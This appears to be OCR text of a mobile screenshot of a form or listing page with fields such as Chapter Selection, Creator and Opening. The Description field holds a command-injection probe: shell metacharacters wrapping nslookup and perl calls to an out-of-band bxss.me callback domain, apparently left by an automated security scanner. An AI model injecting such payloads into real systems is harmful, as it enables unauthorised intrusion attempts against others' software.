
Progress
Chapter Selection
Description
&(nslookup hitddraozyukp8564c.bxss.me||perl -e
"gethostbyname('hitddraozyukp8564c.bxss.me')")&'\"`0&
(nslookup hitddraozyukp8564c.bxss.me||perl -e
"gethostbyname('hitddraozyukp8564c.bxss.me')")&`'
Creator
pPzjtkhv
Opening
Amar Opening